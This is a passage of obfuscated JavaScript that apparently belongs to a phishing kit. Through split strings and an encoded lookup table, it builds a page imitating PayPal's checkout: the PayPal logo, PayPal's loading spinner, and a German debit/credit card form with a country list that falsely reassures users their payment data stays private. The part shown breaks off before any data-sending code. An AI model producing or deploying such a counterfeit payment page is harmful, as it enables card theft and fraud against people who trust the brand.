+'rflow:\x20hid'+'den;\x20posit'+'ion:\x20relat'+'ive;\x20white'+_0x264550(0x1b1)+'wrap;}.css'+'-ltr-gnucj'+'3-InputCon'+_0x264550(0x224)+'us{border-'+'color:\x20rgb'+'(146,\x20148,'+'\x20150);\x20box'+'-shadow:\x20n'+'one;}.css-'+'ltr-gnucj3'+'-InputCont'+'ainer\x20inpu'+'t{box-shad'+'ow:\x20none;}'+'#pp-proces'+'sing\x20.load'+_0x264550(0x36a)+':\x20block;\x20p'+_0x264550(0x286)+'ixed;\x20z-in'+'dex:\x2012;\x20t'+'op:\x200;\x20lef'+'t:\x200;\x20widt'+'h:\x20100%;\x20h'+'eight:\x20100'+'%;\x20backgro'+'und-color:'+'\x20#fff;}#pp'+'-processin'+'g\x20.spiner{'+'position:\x20'+'fixed;\x20top'+':\x2042%;\x20lef'+'t:\x2050%;\x20wi'+'dth:\x20200px'+';\x20height:\x20'+'100px;\x20mar'+'gin-top:\x20-'+'50px;\x20marg'+'in-left:\x20-'+'98px;}#pp-'+'processing'+'\x20.spinnerI'+'mage{heigh'+'t:\x20100px;\x20'+'width:\x20100'+'px;\x20positi'+'on:\x20absolu'+'te;\x20top:\x200'+';\x20left:\x2050'+'%;\x20opacity')+(':\x201;\x20margi'+'n:\x2028px\x200\x20'+'0\x20-25px;\x20b'+'ackground:'+'\x20url(https'+'://www.pay'+'palobjects'+'.com/image'+'s/checkout'+'/hermes/ic'+'on_ot_spin'+'_lock_skin'+'ny.png)\x20no'+'-repeat;}#'+'pp-process'+'ing\x20.loadi'+'ngMessage{'+'position:\x20'+'absolute;\x20'+'bottom:\x20-4'+_0x264550(0x31d)+_0x264550(0x501)+'ter;\x20width'+':\x20100%;\x20co'+'lor:\x20#2c2e'+'2f;\x20paddin'+'g-left:\x205p'+'x;}#pp-pro'+_0x264550(0x2bb)+'pin{positi'+'on:\x20absolu'+_0x264550(0x2f6)+';\x20left:\x2050'+'%;\x20width:\x20'+'110px;\x20hei'+'ght:\x20110px'+_0x264550(0x4c5)+'0\x200\x200\x20-55p'+'x;\x20-webkit'+'-animation'+':\x20a\x20.7s\x20in'+'finite\x20lin'+'ear;\x20-o-an'+'imation:\x20a'+'\x20.7s\x20infin'+'ite\x20linear'+';\x20animatio'+'n:\x20a\x20.7s\x20i'+'nfinite\x20li'+'near;\x20opac'+'ity:\x201;\x20bo'+'rder-top:\x20'+'5px\x20solid\x20'+'#2380be;\x20b'+'order-righ'+'t:\x205px\x20sol'+'id\x20#cbcbca'+';\x20border-b'+'ottom:\x205px'+'\x20solid\x20#cb'+_0x264550(0x255)+'er-left:\x205'+'px\x20solid\x20#'+'cbcbca;\x20bo'+'rder-radiu'+'s:\x20100%;\x20b'+_0x264550(0x525)+_0x264550(0x44b)+'nsparent;}'+'@keyframes'+'\x20a{0%{-web'+'kit-transf'+'orm:\x20rotat'+'e(0deg);\x20-'+'o-transfor'+_0x264550(0x42f)+_0x264550(0x22a)+'nsform:\x20ro'+'tate(0deg)'+';}100%{-we'+'bkit-trans'+'form:\x20rota'+'te(359deg)'+';\x20-o-trans'+'form:\x20rota'+'te(359deg)'+';\x20transfor'+'m:\x20rotate('+'359deg);}}'+'</style>'),_0x167017='<div\x20id=\x22p'+'p-processi'+'ng\x22>\x20<div\x20'+'class=\x22loa'+'der\x22>\x20<div'+'\x20class=\x22sp'+'iner\x22>\x20<di'+'v\x20class=\x22s'+'pinnerImag'+'e\x22></div><'+'div\x20class='+'\x22spin\x22></d'+'iv><div\x20cl'+'ass=\x22loadi'+_0x264550(0x373)+'></div></d'+'iv></div><'+'div\x20id=\x22ro'+'ot\x22\x20class='+'\x22app-root\x22'+'>\x20<div\x20dat'+'a-testid=\x22'+'layout-wra'+'pper-billi'+'ng\x22\x20aria-h'+'idden=\x22fal'+'se\x22\x20class='+'\x22css-ltr-1'+'v9omtb\x22><d'+'iv\x20class=\x22'+'css-ltr-1s'+'vpjkf\x22><di'+'v\x20data-tes'+'tid=\x22heade'+'r\x22\x20class=\x22'+'css-ltr-10'+_0x264550(0x347)+'v\x20class=\x22c'+'ss-ltr-d8g'+'v05\x22><head'+'er\x20class=\x22'+'css-ltr-w3'+'ql9w\x22><div'+'\x20class=\x22cs'+'s-ltr-hlho'+'uf\x22><svg\x20a'+'ria-labell'+'edby=\x22payp'+'al-logo-ne'+'w\x22\x20data-te'+'stid=\x22payp'+'al-logo-ne'+'w\x22\x20height='+'\x2222\x22\x20role='+'\x22img\x22\x20view'+_0x264550(0x11f)+'9\x2022\x22\x20widt'+'h=\x2289\x22\x20xml'+'ns=\x22http:/'+_0x264550(0x359)+'g/2000/svg'+_0x264550(0x4f5)+'ink=\x22http:'+'//www.w3.o'+_0x264550(0x469)+'g\x22><g\x20clip'+'-path=\x22url'+'(#clip0_11'+'89_195406)'+'\x22><path\x20d='+'\x22M31.2806\x20'+'14.3361C32'+_0x264550(0x550)+'349\x2033.651'+'7\x2013.903\x203'+'4.5669\x2013.'+'1181C35.48'+'2\x2012.3332\x20'+'36.0866\x2011'+'.2472\x2036.2'+'715\x2010.055'+_0x264550(0x19b)+'7.57244\x2034'+'.721\x205.404'+'32\x2031.9714'+_0x264550(0x3ef)+'7.5404C27.'+'4573\x205.403'+'38\x2027.3767'+'\x205.4325\x2027'+'.3134\x205.48'+'632C27.250'+_0x264550(0x4a5)+_0x264550(0x33d)+_0x264550(0x4f6)+'959\x205.6971'+'9L25.2207\x20'+'18.233C25.'+'2135\x2018.27'+'88\x2025.2163'+('\x2018.3256\x202'+'5.2289\x2018.'+'3703C25.24'+'15\x2018.4149'+'\x2025.2636\x201'+'8.4563\x2025.'+'2937\x2018.49'+'16C25.3239'+'\x2018.5269\x202'+'5.3613\x2018.'+'5552\x2025.40'+'34\x2018.5746'+'C25.4455\x201'+'8.5941\x2025.'+'4913\x2018.60'+'42\x2025.5377'+'\x2018.6042H2'+'7.8824C27.'+'9655\x2018.60'+'52\x2028.0461'+_0x264550(0x19c)+'8.1094\x2018.'+'5222C28.17'+_0x264550(0x4a0)+'\x2028.2145\x201'+'8.3935\x2028.'+'227\x2018.311'+'4L28.8075\x20'+'14.6289C28'+'.82\x2014.546'+'8\x2028.8617\x20'+'14.4719\x2028'+'.925\x2014.41'+'81C28.9884'+'\x2014.3642\x202'+'9.069\x2014.3'+'351\x2029.152'+'1\x2014.3361H'+'31.2806ZM3'+'3.2428\x209.9'+'4298C33.09'+'81\x2010.8612'+'\x2032.3883\x201'+'1.5374\x2031.'+'0299\x2011.53'+'74H29.2933'+'L29.8197\x208'+'.1978H31.5'+'252C32.930'+'1\x208.20039\x20'+'33.3867\x209.'+'02904\x2033.2'+'428\x209.9455'+'6V9.94298Z'+'\x22\x20fill=\x22#0'+'03087\x22></p'+'ath><path\x20'+'d=\x22M46.430'+'9\x209.35277H'+'44.2051C44'+'.122\x209.351'+'83\x2044.0413'+'\x209.38096\x204'+_0x264550(0x43f)+'478C43.914'+'7\x209.4886\x204'+'3.873\x209.56'+'349\x2043.860'+'5\x209.64565L'+'43.7881\x2010'+'.1074C43.7'+'881\x2010.107'+'4\x2042.0593\x20'+'8.22005\x2039'+'.0005\x209.49'+_0x264550(0x4a6)+'\x2010.2254\x203'+'6.4035\x2011.'+'7345\x2036.04'+'6\x2012.8397C'+'36.046\x2012.'+'8397\x2034.90'+'72\x2016.1991'+_0x264550(0x1ba)+'8.0485C37.'+'4802\x2018.04'+'85\x2039.8662'+'\x2019.8264\x204'+'2.5529\x2017.'+_0x264550(0x260)+'64\x2018.2328'+_0x264550(0x3b4)+'8.2787\x2042.'+'502\x2018.325'+'5\x2042.5146\x20'+'18.3701C42'+'.5272\x2018.4'+'148\x2042.549'+'3\x2018.4561\x20'+'42.5794\x2018')+('.4914C42.6'+'096\x2018.526'+'7\x2042.647\x201'+'8.555\x2042.6'+_0x264550(0x44c)+'5C42.7312\x20'+'18.5939\x2042'+'.777\x2018.60'+'4\x2042.8234\x20'+'18.6041H45'+_0x264550(0x225)+'323\x2018.605'+_0x264550(0x4bd)+'.5759\x2045.2'+'763\x2018.522'+'1C45.3396\x20'+'18.4683\x2045'+'.3813\x2018.3'+'934\x2045.393'+'8\x2018.3112L'+_0x264550(0x47e)+'72403C46.7'+'551\x209.6782'+'1\x2046.7523\x20'+_0x264550(0x307)+'.7397\x209.58'+'673C46.727'+'1\x209.5421\x204'+'6.705\x209.50'+'072\x2046.674'+'8\x209.46544C'+_0x264550(0x326)+'43017\x2046.6'+'073\x209.4018'+'3\x2046.5652\x20'+_0x264550(0xe3)+'.5231\x209.36'+'293\x2046.477'+'3\x209.35283\x20'+'46.4309\x209.'+'35277ZM43.'+_0x264550(0x2fb)+'9C43.0705\x20'+_0x264550(0x243)+'.7693\x2015.2'+_0x264550(0x253)+'9\x2015.6369C'+_0x264550(0x1e0)+'.0301\x2041.2'+'642\x2016.243'+'3\x2040.6596\x20'+'16.237C40.'+'4228\x2016.23'+'97\x2040.187\x20'+'16.2051\x2039'+'.961\x2016.13'+'45C39.0014'+_0x264550(0x235)+'8.4536\x2014.'+'9036\x2038.61'+'12\x2013.9035'+'C38.6983\x201'+'3.3035\x2039.'+'0007\x2012.75'+'57\x2039.4619'+_0x264550(0x388)+'9.9231\x2011.'+'9686\x2040.51'+'16\x2011.7563'+_0x264550(0x2a3)+'1.7647C41.'+'355\x2011.762'+'3\x2041.591\x201'+'1.7972\x2041.'+'8173\x2011.86'+'8C42.7734\x20'+'12.1747\x2043'+'.3178\x2013.0'+'981\x2043.160'+'2\x2014.099H4'+'3.1576Z\x22\x20f'+'ill=\x22#0030'+'87\x22></path'+_0x264550(0x477)+'M63.3361\x201'+'4.3361C64.'+'5426\x2014.33'+'6\x2065.7093\x20'+'13.9045\x2066'+'.6255\x2013.1'+'196C67.541'+'7\x2012.3346\x20'+_0x264550(0x47b)+'248\x2068.332'+'2\x2010.0558C'+'68.7215\x207.'+'57244\x2066.7'+'817\x205.4043'+'2\x2064.0313\x20'+'5.40432H59')+('.6011C59.5'+_0x264550(0x142)+'\x2059.4374\x205'+'.4325\x2059.3'+'741\x205.4863'+'2C59.3108\x20'+'5.54014\x2059'+'.269\x205.615'+_0x264550(0x3de)+'\x205.69719L5'+'7.2754\x2018.'+'2364C57.26'+'82\x2018.2823'+'\x2057.271\x2018'+'.3291\x2057.2'+'836\x2018.373'+'7C57.2962\x20'+'18.4184\x2057'+'.3183\x2018.4'+'597\x2057.348'+'4\x2018.495C5'+'7.3786\x2018.'+'5303\x2057.41'+'6\x2018.5586\x20'+'57.4581\x2018'+'.5781C57.5'+'002\x2018.597'+'5\x2057.546\x201'+'8.6076\x2057.'+'5924\x2018.60'+'77H59.9379'+'C60.021\x2018'+'.6086\x2060.1'+'017\x2018.579'+'5\x2060.165\x201'+'8.5257C60.'+'2283\x2018.47'+'19\x2060.27\x201'+'8.397\x2060.2'+'825\x2018.314'+'8L60.8639\x20'+'14.6324C60'+_0x264550(0x421)+'502\x2060.918'+'1\x2014.4753\x20'+'60.9815\x2014'+'.4215C61.0'+'448\x2014.367'+_0x264550(0x452)+'14.3386\x2061'+'.2085\x2014.3'+'395L63.336'+'1\x2014.3361Z'+'M65.2984\x209'+'.94298C65.'+'1537\x2010.86'+'12\x2064.4439'+'\x2011.5374\x206'+'3.0855\x2011.'+'5374H61.34'+'89L61.8761'+'\x208.1978H63'+'.5816C64.9'+'857\x208.2003'+'9\x2065.4431\x20'+'9.02904\x2065'+'.2984\x209.94'+'556V9.9429'+'8Z\x22\x20fill=\x22'+_0x264550(0x1ca)+_0x264550(0x2e7)+'h\x20d=\x22M78.4'+'872\x209.3527'+'7H76.2631C'+'76.1801\x209.'+'35183\x2076.0'+'994\x209.3809'+_0x264550(0x1ce)+'9.43478C75'+'.9728\x209.48'+'86\x2075.931\x20'+'9.56349\x2075'+'.9186\x209.64'+'565L75.845'+'4\x2010.1074C'+'75.8454\x2010'+'.1074\x2074.1'+'174\x208.2200'+'5\x2071.0586\x20'+_0x264550(0x11b)+'304\x2010.225'+'4\x2068.4615\x20'+'11.7345\x2068'+'.1032\x2012.8'+'397C68.103'+'2\x2012.8397\x20'+_0x264550(0x46c)+'.1991\x2069.5'+'383\x2018.048'+'5C69.5383\x20')+(_0x264550(0x54e)+'.9243\x2019.8'+'264\x2074.611'+'\x2017.9382L7'+_0x264550(0x175)+'2328C74.55'+'73\x2018.2787'+'\x2074.5601\x201'+'8.3255\x2074.'+'5727\x2018.37'+'01C74.5853'+'\x2018.4148\x207'+'4.6074\x2018.'+'4561\x2074.63'+'75\x2018.4914'+'C74.6676\x201'+'8.5267\x2074.'+'705\x2018.555'+'\x2074.7472\x201'+'8.5745C74.'+_0x264550(0x4b4)+'39\x2074.8351'+'\x2018.604\x2074'+'.8815\x2018.6'+'041H77.107'+'3C77.1904\x20'+'18.605\x2077.'+'271\x2018.575'+'9\x2077.3344\x20'+'18.5221C77'+'.3977\x2018.4'+'683\x2077.439'+'4\x2018.3934\x20'+'77.4519\x2018'+'.3112L78.8'+'06\x209.72403'+'C78.8132\x209'+'.67807\x2078.'+'8104\x209.631'+'08\x2078.7977'+'\x209.58632C7'+'8.785\x209.54'+'156\x2078.762'+'7\x209.50009\x20'+'78.7324\x209.'+'46478C78.7'+'021\x209.4294'+'8\x2078.6644\x20'+'9.40118\x2078'+'.6221\x209.38'+'184C78.579'+'8\x209.3625\x207'+'8.5338\x209.3'+'5258\x2078.48'+'72\x209.35277'+'ZM75.214\x201'+_0x264550(0x26a)+'279\x2014.697'+'8\x2074.827\x201'+'5.2449\x2074.'+'3674\x2015.63'+'82C73.9078'+'\x2016.0316\x207'+'3.3208\x2016.'+'2444\x2072.71'+_0x264550(0x400)+'72.4789\x2016'+'.2397\x2072.2'+'428\x2016.205'+_0x264550(0x36e)+'16.1345C71'+_0x264550(0x2cc)+'61\x2070.5082'+'\x2014.9036\x207'+'0.6658\x2013.'+'9035C70.75'+'28\x2013.305\x20'+'71.0539\x2012'+'.7584\x2071.5'+'133\x2012.365'+'C71.9726\x201'+_0x264550(0x1cc)+_0x264550(0x31e)+'84\x2073.1639'+'\x2011.7647C7'+'3.401\x2011.7'+_0x264550(0x3da)+'\x2011.7971\x207'+'3.8633\x2011.'+'868C74.829'+'8\x2012.1747\x20'+'75.3751\x2013'+'.0981\x2075.2'+'166\x2014.099'+'H75.214Z\x22\x20'+'fill=\x22#007'+'0E0\x22></pat'+'h><path\x20d='+'\x22M54.602\x209'+'.56583L51.')+('9187\x2014.09'+'5L50.5569\x20'+'9.59942C50'+'.5357\x209.52'+'803\x2050.491'+'9\x209.46544\x20'+'50.4321\x209.'+'42103C50.3'+'723\x209.3766'+'2\x2050.2997\x20'+'9.35277\x2050'+'.2253\x209.35'+'307H47.803'+'9C47.7622\x20'+'9.35235\x2047'+'.7209\x209.36'+'174\x2047.683'+'6\x209.38044C'+'47.6463\x209.'+_0x264550(0x358)+'141\x209.4265'+_0x264550(0x3ee)+'9.46045C47'+'.5653\x209.49'+'431\x2047.549'+'5\x209.53357\x20'+'47.5436\x209.'+'57487C47.5'+'377\x209.6161'+'7\x2047.5419\x20'+'9.65829\x2047'+'.5558\x209.69'+'762L49.996'+_0x264550(0x4a9)+'7.7892\x2020.'+_0x264550(0x551)+'42\x2020.879\x20'+'47.7503\x2020'+_0x264550(0x450)+'49\x2020.9709'+'C47.7476\x202'+'1.0175\x2047.'+'7589\x2021.06'+'35\x2047.7816'+'\x2021.1042C4'+'7.8043\x2021.'+'1449\x2047.83'+'75\x2021.1787'+'\x2047.8778\x202'+'1.2021C47.'+'9182\x2021.22'+'54\x2047.964\x20'+'21.2374\x2048'+'.0106\x2021.2'+'368H50.618'+'9C50.6935\x20'+_0x264550(0x517)+'7668\x2021.21'+'78\x2050.8318'+'\x2021.1811C5'+'0.8967\x2021.'+'1444\x2050.95'+'1\x2021.0914\x20'+'50.9893\x2021'+_0x264550(0x49e)+'055\x209.7518'+'9C57.8299\x20'+'9.7125\x2057.'+'8433\x209.667'+'28\x2057.8442'+'\x209.62095C5'+'7.8451\x209.5'+'7462\x2057.83'+_0x264550(0x45b)+'57.8108\x209.'+'48856C57.7'+'879\x209.4482'+_0x264550(0x21a)+'9.41477\x2057'+'.7145\x209.39'+'169C57.674'+'4\x209.36861\x20'+'57.6287\x209.'+'35676\x2057.5'+'824\x209.3573'+'7H54.975C5'+'4.9\x209.3566'+'7\x2054.8262\x20'+'9.37553\x2054'+'.7608\x209.41'+'209C54.695'+'4\x209.44865\x20'+'54.6406\x209.'+'50164\x2054.6'+'02\x209.56583'+'Z\x22\x20fill=\x22#'+'003087\x22></'+'path><path'+'\x20d=\x22M80.99'+'1\x205.69378L')+('79.0098\x2018'+'.233C79.00'+'26\x2018.2788'+'\x2079.0053\x201'+'8.3257\x2079.'+'018\x2018.370'+'3C79.0306\x20'+'18.4149\x2079'+_0x264550(0x499)+'563\x2079.082'+'8\x2018.4916C'+'79.1129\x2018'+'.5269\x2079.1'+'503\x2018.555'+'2\x2079.1924\x20'+'18.5747C79'+'.2345\x2018.5'+'941\x2079.280'+'4\x2018.6042\x20'+'79.3268\x2018'+'.6043H81.6'+'715C81.754'+'6\x2018.6052\x20'+'81.8352\x2018'+'.5761\x2081.8'+'985\x2018.522'+'3C81.9618\x20'+'18.4684\x2082'+'.0036\x2018.3'+'936\x2082.016'+'\x2018.3114L8'+'3.9972\x205.7'+'7216C84.00'+'44\x205.72634'+'\x2084.0016\x205'+'.6795\x2083.9'+'89\x205.63486'+'C83.9764\x205'+'.59022\x2083.'+'9543\x205.548'+'84\x2083.9242'+_0x264550(0x406)+'3.894\x205.47'+'829\x2083.856'+'6\x205.44996\x20'+'83.8145\x205.'+'43051C83.7'+'724\x205.4110'+'6\x2083.7266\x20'+'5.40096\x2083'+'.6802\x205.40'+'09H81.3355'+'C81.2524\x205'+'.39996\x2081.'+'1718\x205.429'+'09\x2081.1085'+'\x205.4829C81'+'.0451\x205.53'+'672\x2081.003'+_0x264550(0x1b5)+'80.991\x205.6'+'9378Z\x22\x20fil'+_0x264550(0x3b1)+'\x22></path><'+'path\x20d=\x22M1'+'8.5731\x2011.'+_0x264550(0x4fe)+'\x2013.9974\x201'+'5.7305\x2016.'+'1655\x2012.66'+'05\x2016.1655'+'H10.7112C1'+'0.3141\x2016.'+'1655\x209.913'+'52\x2016.5333'+_0x264550(0x366)+'6.9407L8.9'+'9614\x2022.35'+'8C8.94705\x20'+'22.6664\x208.'+'80233\x2022.7'+'689\x208.4896'+'5\x2022.7689H'+'5.35505C5.'+'03806\x2022.7'+'689\x204.9631'+'2\x2022.6629\x20'+'5.0105\x2022.'+'3503L5.370'+'56\x2018.6041'+'L1.60715\x201'+'8.4094C1.2'+'9102\x2018.40'+'94\x201.17645'+'\x2018.2371\x201'+'.22124\x2017.'+'921L3.7890'+'5\x201.64074C'+_0x264550(0x1b8)+'33236\x204.03')+('023\x201.1997'+'1\x204.34206\x20'+'1.19971H10'+'.8533C13.9'+'879\x201.1997'+'1\x2015.9708\x20'+'3.31011\x2016'+'.2137\x206.04'+'588C18.078'+'6\x207.30609\x20'+'18.9504\x208.'+'98236\x2018.5'+'731\x2011.129'+'8Z\x22\x20fill=\x22'+'#001C64\x22><'+'/path><pat'+'h\x20d=\x22M6.32'+'423\x2012.537'+'6L5.37067\x20'+'18.6043L4.'+'7677\x2022.40'+'99C4.75643'+'\x2022.4834\x204'+'.76112\x2022.'+_0x264550(0x2bf)+'45\x2022.6298'+'C4.80178\x202'+'2.7012\x204.8'+'3727\x2022.76'+'74\x204.8855\x20'+'22.8239C4.'+'93373\x2022.8'+'804\x204.9935'+'7\x2022.9258\x20'+_0x264550(0x3c5)+'.9571C5.12'+'832\x2022.988'+'4\x205.20164\x20'+'23.0048\x205.'+'27592\x2023.0'+'052H8.5871'+_0x264550(0x2c7)+'3.005\x208.88'+'419\x2022.950'+'9\x208.99897\x20'+'22.8527C9.'+'11375\x2022.7'+_0x264550(0x1f3)+'6\x2022.6186\x20'+'9.21333\x2022'+'.4694L10.0'+'851\x2016.939'+'3C10.1086\x20'+'16.79\x2010.1'+_0x264550(0x505)+'1\x2010.2994\x20'+'16.5559C10'+'.4142\x2016.4'+'577\x2010.560'+'2\x2016.4037\x20'+'10.7113\x2016'+'.4035H12.6'+_0x264550(0x39b)+'7\x2016.4016\x20'+'15.5813\x2015'+'.8692\x2016.7'+_0x264550(0x55b)+_0x264550(0xe0)+'13.9353\x2018'+'.5804\x2012.5'+'976\x2018.808'+'3\x2011.13C19'+'.146\x208.976'+_0x264550(0x146)+'\x207.01605\x201'+_0x264550(0x3e4)+'4785C16.20'+'36\x206.2772\x20'+'16.1837\x206.'+'506\x2016.148'+'4\x206.73266C'+_0x264550(0x53e)+'19946\x2015.1'+'744\x209.5363'+'4\x2014.0473\x20'+'10.5025C12'+'.9202\x2011.4'+'687\x2011.485'+'2\x2012.0007\x20'+'10.0006\x2012'+'.0026H6.95'+'046C6.7994'+'8\x2012.0026\x20'+'6.65345\x2012'+'.0565\x206.53'+'865\x2012.154'+'6C6.42385\x20'+'12.2526\x206.'+'34782\x2012.3'+'884\x206.3242')+('3\x2012.5376Z'+'\x22\x20fill=\x22#0'+'070E0\x22></p'+'ath><path\x20'+'d=\x22M5.3707'+'7\x2018.6042H'+'1.51519C1.'+'44076\x2018.6'+'04\x201.36725'+'\x2018.5877\x201'+'.29971\x2018.'+'5564C1.232'+'16\x2018.5251'+'\x201.17217\x201'+'8.4796\x201.1'+'2382\x2018.42'+'3C1.07548\x20'+'18.3664\x201.'+'03994\x2018.3'+'\x201.01962\x201'+'8.2284C0.9'+'99308\x2018.1'+'568\x200.9946'+'98\x2018.0817'+'\x201.00611\x201'+'8.0081L3.6'+'0406\x201.535'+'78C3.62747'+'\x201.3865\x203.'+'70342\x201.25'+'049\x203.8182'+'4\x201.15225C'+'3.93306\x201.'+'05402\x204.07'+'919\x201.0000'+'2\x204.23029\x20'+'1H10.8501C'+'13.9847\x201\x20'+'16.2639\x203.'+'28096\x2016.2'+'105\x206.0442'+'9C15.3762\x20'+'5.61391\x2014'+'.4496\x205.39'+'307\x2013.510'+'9\x205.40084H'+'7.99198C7.'+'84077\x205.40'+'083\x207.6945'+'3\x205.4548\x207'+'.57957\x205.5'+'5302C7.464'+'61\x205.65124'+'\x207.38848\x205'+'.78727\x207.3'+'6489\x205.936'+_0x264550(0x1a7)+'\x2012.5374L5'+'.37077\x2018.'+'6042Z\x22\x20fil'+'l=\x22#003087'+'\x22></path><'+'/g><defs><'+'clipPath\x20i'+'d=\x22clip0_1'+'189_195406'+'\x22><rect\x20fi'+'ll=\x22white\x22'+'\x20height=\x222'+_0x264550(0x48e)+'nsform=\x22tr'+'anslate(1\x20'+'1)\x22\x20width='+'\x2283\x22></rec'+'t></clipPa'+'th></defs>'+'</svg></di'+'v><div\x20cla'+'ss=\x22css-lt'+'r-1bnj3n1\x22'+'><button\x20d'+_0x264550(0x4f9)+'=\x22cart-but'+'ton\x22\x20aria-'+'expanded=\x22'+'false\x22\x20cla'+'ss=\x22css-lt'+'r-1co3wqk\x22'+_0x264550(0x3e1)+'ss=\x22css-lt'+'r-1oteowz\x22'+'><span\x20cla'+'ss=\x22price\x22'+'>$0.00</sp'+'an></span>'+'</button><'+'/div></hea'+'der></div>'+'</div><mai'+'n\x20class=\x22c')+('ss-ltr-1iy'+_0x264550(0x207)+'\x20data-test'+'id=\x22weasle'+'y-form-con'+'tainer\x22\x20cl'+'ass=\x22css-l'+'tr-cssveg\x22'+'>\x20<form\x20id'+'=\x22pp-proce'+_0x264550(0x484)+'\x22><section'+_0x264550(0x305)+'s-ltr-4jic'+'je\x22><h1\x20cl'+'ass=\x22css-l'+'tr-1xtm14c'+_0x264550(0x1dc)+_0x264550(0x3c1)+'editkarte\x20'+'zahlen</h1'+'><h2\x20class'+'=\x22css-ltr-'+'13edg3x\x22>W'+'ir\x20geben\x20I'+'hre\x20Zahlun'+_0x264550(0x518)+'cht\x20an\x20den'+'\x20Händler\x20w'+'eiter.</h2'+'><div\x20clas'+'s=\x22\x20css-lt'+'r-0\x22><div\x20'+'class=\x22css'+'-ltr-1rric'+'v8-Floatin'+'gLabelCont'+'ainer-base'+'ContainerS'+'tylesPPRea'+'ct-Floatin'+'gLabelSele'+'ct\x20eticpaj'+'1\x22><div\x20cl'+'ass=\x22css-l'+'tr-hpo0qs-'+'FloatingLa'+_0x264550(0x135)+'></div><se'+'lect\x20id=\x22f'+_0x264550(0x150)+'try\x22\x20name='+'\x22field--co'+'untry\x22\x20ari'+'a-invalid='+'\x22false\x22\x20cl'+'ass=\x22css-l'+_0x264550(0x10d)+'selectPPRe'+'actStyles-'+'FloatingLa'+'belSelect\x22'+'><option\x20v'+'alue=\x22EG\x22>'+'Ägypten</o'+'ption><opt'+'ion\x20value='+'\x22AL\x22>Alban'+'ien</optio'+'n><option\x20'+_0x264550(0x352)+_0x264550(0x534)+'/option><o'+'ption\x20valu'+'e=\x22AD\x22>And'+'orra</opti'+'on><option'+'\x20value=\x22AO'+'\x22>Angola</'+'option><op'+'tion\x20value'+'=\x22AI\x22>Angu'+'illa</opti'+'on><option'+'\x20value=\x22AG'+'\x22>Antigua\x20'+'und\x20Barbud'+'a</option>'+'<option\x20va'+'lue=\x22AR\x22>A'+'rgentinien'+'</option><'+'option\x20val'+'ue=\x22AM\x22>Ar'+'menien</op'+'tion><opti'+'on\x20value=\x22'+'AW\x22>Aruba<'+'/option><o'+'ption\x20valu')+('e=\x22AZ\x22>Ase'+'rbaidschan'+'</option><'+'option\x20val'+_0x264550(0x204)+_0x264550(0x1d6)+'ption><opt'+'ion\x20value='+'\x22AU\x22>Austr'+'alien</opt'+'ion><optio'+'n\x20value=\x22B'+'S\x22>Bahamas'+'</option><'+_0x264550(0x196)+'ue=\x22BH\x22>Ba'+'hrain</opt'+_0x264550(0x53c)+'n\x20value=\x22B'+'B\x22>Barbado'+'s</option>'+'<option\x20va'+'lue=\x22BY\x22>B'+'elarus</op'+'tion><opti'+'on\x20value=\x22'+'BE\x22>Belgie'+_0x264550(0x409)+'<option\x20va'+'lue=\x22BZ\x22>B'+'elize</opt'+_0x264550(0x53c)+'n\x20value=\x22B'+'J\x22>Benin</'+'option><op'+'tion\x20value'+'=\x22BM\x22>Berm'+'uda</optio'+'n><option\x20'+'value=\x22BT\x22'+'>Bhutan</o'+'ption><opt'+'ion\x20value='+'\x22BO\x22>Boliv'+_0x264550(0x22f)+'n><option\x20'+'value=\x22BA\x22'+'>Bosnien\x20u'+'nd\x20Herzego'+'wina</opti'+'on><option'+'\x20value=\x22BW'+'\x22>Botsuana'+_0x264550(0x18f)+'option\x20val'+'ue=\x22BR\x22>Br'+'asilien</o'+'ption><opt'+_0x264550(0x3f9)+'\x22VG\x22>Briti'+'sche\x20Jungf'+'erninseln<'+'/option><o'+'ption\x20valu'+'e=\x22BN\x22>Bru'+'nei\x20Daruss'+'alam</opti'+'on><option'+'\x20value=\x22BG'+'\x22>Bulgarie'+_0x264550(0x409)+'<option\x20va'+'lue=\x22BF\x22>B'+'urkina\x20Fas'+'o</option>'+'<option\x20va'+'lue=\x22BI\x22>B'+'urundi</op'+'tion><opti'+'on\x20value=\x22'+'CL\x22>Chile<'+'/option><o'+_0x264550(0x283)+_0x264550(0x3df)+_0x264550(0x29d)+'><option\x20v'+'alue=\x22CK\x22>'+'Cookinseln'+'</option><'+'option\x20val'+'ue=\x22CR\x22>Co'+'sta\x20Rica</'+'option><op'+'tion\x20value'+'=\x22CI\x22>Côte'+'\x20d’Ivoire<'+'/option><o'+'ption\x20valu'+'e=\x22DK\x22>Dän'+_0x264550(0x12e))+('ion><optio'+'n\x20value=\x22D'+'E\x22\x20selecte'+'d=\x22selecte'+'d\x22>Deutsch'+_0x264550(0x1aa)+'on><option'+'\x20value=\x22DM'+'\x22>Dominica'+'</option><'+'option\x20val'+'ue=\x22DO\x22>Do'+'minikanisc'+'he\x20Republi'+'k</option>'+'<option\x20va'+'lue=\x22DJ\x22>D'+'schibuti</'+'option><op'+_0x264550(0x4c2)+'=\x22EC\x22>Ecua'+'dor</optio'+'n><option\x20'+_0x264550(0x356)+'>El\x20Salvad'+'or</option'+'><option\x20v'+'alue=\x22ER\x22>'+'Eritrea</o'+'ption><opt'+'ion\x20value='+_0x264550(0x3ff)+'nd</option'+'><option\x20v'+_0x264550(0x436)+'Falklandin'+'seln</opti'+'on><option'+'\x20value=\x22FO'+_0x264550(0x40d)+'option><op'+'tion\x20value'+'=\x22FJ\x22>Fids'+'chi</optio'+'n><option\x20'+'value=\x22FI\x22'+'>Finnland<'+'/option><o'+'ption\x20valu'+'e=\x22FR\x22>Fra'+'nkreich</o'+'ption><opt'+'ion\x20value='+'\x22PF\x22>Franz'+'ösisch-Pol'+'ynesien</o'+'ption><opt'+'ion\x20value='+'\x22GA\x22>Gabun'+'</option><'+'option\x20val'+'ue=\x22GM\x22>Ga'+_0x264550(0x2f9)+'on><option'+'\x20value=\x22GE'+'\x22>Georgien'+'</option><'+'option\x20val'+'ue=\x22GI\x22>Gi'+_0x264550(0x1b6)+'ption><opt'+'ion\x20value='+'\x22GD\x22>Grena'+'da</option'+'><option\x20v'+'alue=\x22GR\x22>'+'Griechenla'+'nd</option'+'><option\x20v'+'alue=\x22GL\x22>'+'Grönland</'+'option><op'+'tion\x20value'+'=\x22GT\x22>Guat'+'emala</opt'+'ion><optio'+'n\x20value=\x22G'+'N\x22>Guinea<'+'/option><o'+'ption\x20valu'+'e=\x22GW\x22>Gui'+'nea-Bissau'+'</option><'+'option\x20val'+'ue=\x22GY\x22>Gu'+'yana</opti'+_0x264550(0x40e)+'\x20value=\x22HN'+'\x22>Honduras'+'</option><')+('option\x20val